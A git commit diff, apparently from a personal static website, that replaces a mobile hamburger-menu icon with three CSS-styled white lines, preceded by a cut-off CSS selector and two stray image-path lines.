+input[type=search]:focus:not([re

==== commit 1c2f03bc: "update hamburger menu" ====
--- a/index.html
+++ b/index.html
@@ -48,6 +48,15 @@
 
         <!-- RESPONSIVE CSS-->
         <link href="assets/css/responsive.css" rel="stylesheet">
+        <style>
+            .whiteLine {
+                width: 20px;
+                height: 3px;
+                background-color: white;
+                margin-left: auto;
+                margin-right: auto;
+            }
+        </style>
 
         <!-- COLORS -->
         <!--<link rel="stylesheet" href="assets/css/colors/lime.css" title="lime">  &lt;!&ndash; Currently Using this color &ndash;&gt;-->
@@ -119,9 +128,11 @@
                                         <li><a href="project.html">Projects</a></li>
                                       </ul>
 
-                                    <a href="#" data-activates="nav-mobile" class="btn btn-floating pulse fungsinav" style="margin-left: -3px">
-                                        <i class="material-icons" style="margin-top: -12px;font-size: 24px">menu</i>
-                                    </a>
+                                        <a href="#" data-activates="nav-mobile" class="btn btn-floating pulse fungsinav" style="margin-left: -3px">
+                                            <div class="whiteLine" style="margin-top: 10px;"></div>
+                                            <div class="whiteLine" style="margin-top: 3px;"></div>
+                                            <div class="whiteLine" style="margin-top: 3px;"></div>
+                                        </a>
 
                                     </div>
                                 </nav>
